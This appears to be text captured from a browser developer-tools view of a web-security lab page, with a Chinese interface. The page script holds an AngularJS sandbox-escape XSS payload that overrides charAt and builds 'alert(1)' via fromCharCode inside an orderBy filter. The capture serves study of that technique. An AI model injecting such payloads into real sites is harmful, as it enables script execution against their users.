 0 search results for 123
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
搜索 HTML
<script>angular.module('labApp', []).controller('vulnCtrl',function($scope, $parse) {
$scope.query = {};
var key = 'a';
$scope.query[key] = 'toString().constructor.prototype.charAt=[].join;
[1,2]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41)';
$scope.value = $parse(key)($scope.query);
var key = 'search';
$scope.query[key] = '123';
$scope.value = $parse(key)($scope.query);
});</script>